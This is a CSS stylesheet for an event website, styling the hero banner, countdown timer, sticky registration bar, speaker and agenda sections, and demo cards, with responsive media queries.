  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: right;
  }
}
@media (max-width: 984px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: center;
  }
}
@media (max-width: 721px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: top;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: right;
  }
}
.nxt-event-hero-parent-demo .nxt-event-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-hero {
    padding: 0;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 102.857px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  letter-spacing: -4.114px;
  opacity: 0;
  text-align: left;
  overflow: hidden;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: -20px;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-hero-heading {
    font-size: 92px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .nxt-hero-heading {
    font-size: 80px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-event-hero-parent-demo .char {
  transform: translateY(10px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .char {
    transform: translateY(0px);
  }
}
.nxt-event-hero-parent-demo .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 47px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 75.2px */
  padding-bottom: 18px;
  opacity: 0;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-hero-sub-heading {
    font-size: 37px;
    border-bottom: 0;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .nxt-hero-sub-heading {
    font-size: 26px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 12px;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  .nxt-event-hero-parent-demo .nxt-hero-sub-heading:after {
    display: none;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-sub-heading .line {
  text-align: left !important;
  overflow: hidden;
}
.nxt-event-hero-parent-demo .nxt-hero-event-details:after {
  content: "";
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  display: block;
  padding-top: 28px;
  width: 100%;
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-heading {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 160%;
  /* 28.8px */
  text-align: left;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-heading {
    color: #FB4E0B;
    font-family: Yantramanav;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 160%;
    /* 22.4px */
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-heading {
    margin-bottom: 5px;
    margin-top: 15px;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-img {
  text-align: left;
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-img img {
  width: auto;
  height: 54px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-details-img img {
    width: auto;
    height: 40px;
    object-fit: cover;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials {
  margin-bottom: 20px;
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials:last-child {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials {
    margin-bottom: 17px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials {
    margin-bottom: 10px;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-name {
  color: #FFF;
  text-align: left;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  /* 24px */
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-name {
    font-size: 14px;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-copmany {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 120%;
  text-align: left;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-speaker-detials .nxt-hero-event-speaker-copmany {
    font-size: 14px;
  }
}
.nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-company-detials .nxt-hero-event-company-name {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  /* 24px */
  margin-bottom: 20px;
  text-align: left;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-details .nxt-hero-event-company-detials .nxt-hero-event-company-name {
    margin-bottom: 10px;
    font-size: 14px;
  }
}
.nxt-event-hero-parent-demo .arrow {
  opacity: 0;
  /* Adjust margin for spacing between arrows */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .arrow {
    height: 96px;
    width: 56px;
    margin-right: -20px;
    top: 48px;
  }
  .nxt-event-hero-parent-demo .arrow.holo {
    right: 0px;
    top: 48px;
  }
}
.nxt-event-hero-parent-demo .holo {
  position: relative;
  top: 111px;
  right: -6px;
}
.nxt-event-hero-parent-demo .nxt-arrow-container {
  display: none;
  position: absolute;
  top: 160px;
  right: 0px;
  z-index: 2;
  /* Ensure arrows are above the background */
  width: 100%;
  text-align: right;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 752px;
    padding: 0px 15px;
    padding-bottom: 34px;
  }
  .nxt-event-hero-parent-demo h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-event-hero-parent-demo h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-event-hero-parent-demo .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-event-hero-parent-demo h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-event-hero-parent-demo h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-event-hero-parent-demo .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-event-hero-parent-demo .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed {
    font-size: 26px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer-fixed {
    font-size: 37px;
  }
}
.nxt-event-hero-parent-demo .nxt-sticky-continer {
  padding: 30px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer {
    padding: 30px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer {
    padding: 20px 0px 40px 0px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer {
    padding: 20px 0px 0px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-sticky-continer {
    padding: 28px 0px 0px 0px;
  }
}
.nxt-event-hero-parent-demo .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 19px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 20px;
}
@media screen and (min-width: 1201px) and (max-width: 1279px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon svg {
    margin-right: 0px !important;
  }
}
@media (max-width: 1279px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 16px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 16px;
    margin-right: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 16px;
    text-align: left;
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-detials-with-icon {
    font-size: 13px;
    text-align: left;
    margin-right: 10px;
  }
}
.nxt-event-hero-parent-demo .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-event-hero-parent-demo .nxt-hero-event-info {
  display: flex;
  justify-content: start;
  position: relative;
  height: 100%;
  align-items: center;
}
.nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 1279px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 700px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
  }
}
@media (max-width: 550px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
    height: 29px;
    margin-left: 10px;
    display: none;
  }
}
@media (max-width: 374px) {
  .nxt-event-hero-parent-demo .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-event-hero-parent-demo .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-event-hero-parent-demo .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .is-sticky {
    top: 56px;
  }
}
.nxt-event-hero-parent-demo .is-sticky .nxt-event-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 241px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .is-sticky .nxt-event-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 151px;
    min-height: 32px;
  }
}
.nxt-event-hero-parent-demo .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .is-sticky .nxt-hero-event-info .nxt-detials-with-icon {
    width: auto;
  }
}
.nxt-event-hero-parent-demo .is-sticky .nxt-btn-arrow-stikcy-container {
  text-align: right;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 10px;
    text-align: left;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .is-sticky .nxt-btn-arrow-stikcy-container {
    margin-top: 0;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down {
    padding: 0px 20px !important;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: 60.554px;
  /* 151.384% */
  margin-bottom: -10px;
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-title {
    text-align: center;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-desc {
    text-align: center;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container {
  display: flex;
  justify-content: left;
  align-items: center;
  height: 100%;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
    margin-top: 15px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: end;
    height: 100%;
    flex-direction: column;
    align-items: start;
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
  color: #FFFFFF;
  font-size: 14px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  margin-right: 20px;
  margin-top: 9px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
    font-size: 16px;
    margin-top: 0px;
    text-align: left;
    margin-right: 0px;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time {
  display: flex;
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
    margin-right: 20px;
  }
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
    margin-right: 0;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
  margin-right: 0;
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
  color: #FFFFFF;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 80px */
  text-align: center;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
    font-size: 14px;
  }
}
.nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
  text-align: center;
  color: #FB4E0B;
  font-size: 36px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 24px */
  margin-bottom: -7px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
    font-size: 18px;
    margin-bottom: -4px;
  }
}

.nxt-event-banner-strip {
  background: #1B1B1B;
  padding: 40px 0px;
  margin: 0 -15px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent {
  display: flex;
  justify-content: center;
  align-items: center;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent .nxt-event-banner-strip-granish-arrows {
  padding-right: 20px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-text {
  font-family: Yantramanav;
  color: #FFFFFF;
  font-size: 27px;
  font-style: normal;
  font-weight: 300;
}
@media (max-width: 480px) {
  .nxt-event-banner-strip .nxt-event-banner-strip-text {
    font-size: 16px;
  }
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted {
  font-weight: 700;
  display: inline;
  /* Keep spans inline to maintain structure */
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted .char {
  display: inline-block;
  /* Ensure characters are inline-block for animation */
  transition: color 0.5s ease;
  /* Transition for text color */
}

/* NXT Event hero demo CSS Code End */
/* NXT featured event details CSS Code Start */
.nxt-featured-event-details {
  margin: 0 -15px;
  position: relative;
  background-image: url(/themes/exl_service/images/speaker-bg.png);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 70px 0 40px 0 !important;
  background-repeat: no-repeat;
}
.nxt-featured-event-details .nxt-arrow-container {
  position: absolute;
  right: 0;
  top: 29%;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-arrow-container {
    display: none;
  }
}
.nxt-featured-event-details .nxt-arrow-container .holo {
  position: relative;
  top: 123px;
  right: 0px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details {
    padding: 67px 0 44px 0;
  }
}
.nxt-featured-event-details .nxt-featured-event {
  margin-bottom: 140px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event {
    margin-bottom: 70px;
  }
}
.nxt-featured-event-details .nxt-featured-event .nxt-section-sub-description {
  margin-bottom: 78px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-section-sub-description {
    margin-bottom: 30px;
  }
}
.nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin {
  padding: 20px 24px;
  color: #FB4E0B;
  border: 1px solid #FB4E0B;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 434px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin svg {
  transition: all 700ms;
}
.nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin svg path {
  transition: all 700ms;
  fill: #FB4E0B;
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin {
    font-size: 16px;
    padding: 11px;
    min-width: 151px;
    margin-bottom: 40px;
  }
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin {
    padding: 11px;
    min-height: 35px;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 125%;
    min-width: 223px;
    /* 15px */
  }
}
.nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B, 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin:hover::before {
    background-position-x: 0;
  }
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-featured-event-details .nxt-featured-event .ng-btn-arrow-linkdin:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .speaker {
  overflow: hidden;
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .speaker img {
  width: 100%;
  height: 527px;
  object-fit: cover;
  max-width: 527px;
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .speaker img {
    width: 100%;
    height: 340px;
  }
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 168px;
    min-height: 32px;
  }
}
.nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B, 50%, #353535 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-featured-event .nxt-featured-speaker {
    text-align: center;
    width: 100%;
  }
}
.nxt-featured-event-details .nxt-event-agenda {
  position: relative;
}
.nxt-featured-event-details .nxt-event-agenda .nxt-section-sub-description {
  width: 85%;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-agenda .nxt-section-sub-description {
    margin-bottom: 15px;
    width: 100%;
  }
}
.nxt-featured-event-details .nxt-event-agenda .nxt-arrow-container {
  position: absolute;
  top: -70px;
  z-index: 1;
  width: 100%;
  text-align: right;
}
@media (max-width: 990px) {
  .nxt-featured-event-details .nxt-event-agenda .nxt-arrow-container {
    display: none;
  }
}
.nxt-featured-event-details .nxt-event-agenda .nxt-agenda-speaker-details {
  margin-top: 20px;
}
.nxt-featured-event-details .nxt-event-agenda .nxt-agenda-speaker-details h3 {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px;
  /* 120% */
  margin-bottom: 25px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-agenda .nxt-agenda-speaker-details h3 {
    font-size: 26px;
    margin-bottom: 20px;
  }
}
.nxt-featured-event-details .nxt-event-agenda .nxt-agenda-speaker-details img {
  margin-bottom: 35px;
  width: 63px;
  height: 63px;
  border-radius: 63px;
  object-fit: cover;
  margin-right: 26px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-agenda .nxt-agenda-speaker-details img {
    margin-bottom: 30px;
  }
}
.nxt-featured-event-details .nxt-event-demos {
  margin-top: 0px;
}
@media (max-width: 480px) {
  .nxt-featured-event-details .nxt-event-demos {
    margin-top: 95px;
  }
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card {
  background: #FFF;
  padding: 30px 36px 18px 36px;
  display: flex;
  flex-direction: column;
  height: 100%;
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc {
  margin-top: auto;
  height: 100%;
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc .field--name-field-nxt-body {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.nxt-featured-event-details .nxt-event-demos .nxt-event-demo-card .nxt-event-demo-desc .demo-event-speakers-override .speaker-pic {
  height: 80px !important;
